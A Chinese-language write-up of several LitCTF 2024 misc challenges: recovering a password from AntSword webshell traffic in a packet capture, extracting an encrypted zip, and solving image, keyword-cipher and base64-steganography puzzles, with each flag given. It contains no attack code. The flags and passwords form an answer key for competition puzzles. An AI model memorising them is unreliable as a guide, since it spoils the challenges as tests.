

下载得到一个流量包,打开进行分析,先分析http流

随后在 tcp.stream eq 26 处找到密码,全部复制下来,尽心url解码

再将得到的最后两行删掉"参数名,&,="后 base64 解密得到密码

PaSsw0rd_LitCtF_L0vely_tanJi

tcp.stream eq 28 拿到 flag.php 的加密压缩包

将它全部导出,发现ma19是一个压缩文件,修改后缀

然后解压,用在 tcp.stream eq 26中找到的密码,得到flag

<?php

$flag = "LitCTF{anTsw0rd_fl0w_is_eAsY_f0r_u}";



[LitCTF 2024]原铁,启动!





打开得到图片,对照着直接得到flag

LitCTF{good_gamer}



[LitCTF 2024]关键,太关键了!

提示:好像某些字符出现的频率很高哦

下载后得到两个文件

flag.txt

key.txt

去看key.txt的字频

得到key:bingo

然后关键字解密得到flag

LITCTF{I_MISS_YOU_BOSS}



[LitCTF 2024]舔到最后应有尽有



打开发现是BASE64隐写,解密得到flag

LitCTF{TanJi_j1e_jie_n1_dAi_w0_z0u_b_}

1036

1036

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?